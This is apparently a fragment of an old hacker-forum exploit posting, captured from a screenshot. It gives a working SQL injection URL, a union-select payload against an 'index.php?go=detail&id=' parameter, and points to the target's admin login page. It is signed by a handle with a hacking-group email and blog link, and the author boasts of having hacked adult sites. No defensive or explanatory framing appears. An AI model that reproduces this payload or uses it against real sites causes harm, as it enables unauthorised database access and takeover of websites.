
index.php?
go=detail&id=-99999/**/union/**/select/**/0,1
ADMiN LOGiN::admin/login.php

note: i hacked sex and porn sites :(( 
but not changed pass

###########################################

------------------S@BUN----------------
---#

###########################################

-----hackturkiye.hackturkiye@gmail.com-
---#

###########################################

--http://my.opera.com/SQL-
Injection/blog/-#

###########################################
